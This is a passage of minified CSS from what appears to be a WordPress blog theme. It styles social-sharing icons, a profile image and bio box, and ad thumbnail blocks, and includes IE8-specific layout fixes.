ul>li:nth-child(3n+1){clear:left;border-right:1px solid #eee}.si-individual .si-twitter a{background-position:0 0}.si-individual .si-facebook a{background-position:0 -27px}.personal-image{background:#fff;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.standard-pi-pic{text-align:center}.standard-pi-bio{color:#888;padding:10px;margin-bottom:0}.standard-ad-125x125 .thumbnails>li .thumbnail{background:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-color:#ddd;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.015);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.015);box-shadow:0 1px 1px rgba(0,0,0,0.015)}.standard-ad-125x125 .thumbnails>li .thumbnail img{width:100%;height:auto}.standard-ad-125x125 .thumbnails>li a:hover{border-color:#dedede;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.075);box-shadow:0 1px 1px rgba(0,0,0,0.075)}.standard-ad-300x250 img{width:100%}@media only screen and (max-width:767px){.standard-billboard{text-align:center!important;padding-top:0!important;padding-bottom:20px!important}}#ie8 .navbar .dropdown-menu .submenu>.dropdown-menu{display:none}#ie8 .navbar .dropdown:hover>.submenu-show{display:block;margin-left:100px}#ie8 .thumbnail{width:90%}#ie8 .thumbnail a,#ie8 .thumbnail a img{width:100%}#ie8 .post-title a{display:block}#ie8 .format-image img{width:auto\9}#ie8 body .entry-content .wp-caption{background:#f6f6f6}#ie8 body .post .thumbnail{width:150px;height:150px}#ie8 body .format-image .entry-content img,#ie8 body .format-image .entry-content a{min-width:100%;max-width:100%}#ie8 body .format-video .entry-content>*{margin-top:-20px}#ie8 .post.format-link .post-header{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)"}#ie8 body .post.format-status .post-header{border:1px solid #f6f6f6}#ie8 body #comments .comment-container .avatar-holder{width:50px}#ie8 body #comment-form-avatar img{min-width:50px;min-height:50px}#ie8 .menu-navigation{min-height:40px}#ie8 .tiled-gallery-item a{float:left}#ie8 .tiled-gallery-item a img{float:left;width:auto}